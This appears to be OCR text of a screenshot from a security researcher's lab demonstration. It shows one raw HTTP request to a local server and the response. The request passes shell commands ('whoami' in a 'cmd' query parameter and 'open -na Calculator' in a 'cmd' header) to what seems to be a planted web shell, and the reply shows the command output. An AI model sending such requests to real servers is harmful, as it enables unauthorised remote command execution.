 1 GET /hahaha?cmd=whoami HTTP/1.1
2 Host: 127.0.0.1:6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 cmd: open -na Calculator
9 Connection: close
10 Cookie: JSESSIONID=7832991667E4C28D93B7446B45424008
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
1 HTTP/1.1 200
2 Content-Length: 6
3 Date: Thu, 25 Nov 2021 06:02:37 GMT
4 Connection: close
5
6 d4m1ts
d4m1ts gm7.org